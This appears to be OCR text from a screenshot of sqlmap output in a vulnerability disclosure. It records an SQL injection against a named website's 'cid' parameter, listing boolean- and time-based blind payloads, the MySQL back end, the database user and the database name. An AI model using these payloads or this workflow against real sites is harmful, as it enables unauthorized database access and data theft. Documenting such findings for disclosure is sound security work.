 sqlmap
{1.0-dev-nongit-20150406}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:20:22
[21:20:22] [INFO] resuming back-end DBMS 'mysql'
[21:20:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=2 AND 2007=2007
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))IePt)
---
[21:20:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Nginx
back-end DBMS: MySQL 5.0.12
[21:20:26] [INFO] fetching current user
[21:20:26] [INFO] resumed: 10.47.36.39:6473
current user: '10.47.36.39:6473'
[21:20:26] [INFO] fetching current database
[21:20:26] [INFO] resumed: taowola
current database: 'taowola'
[21:20:26] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www.taowola.com'
[*] shutting down at 21:20:26
C:\sqlmap>_
www.wooyun.org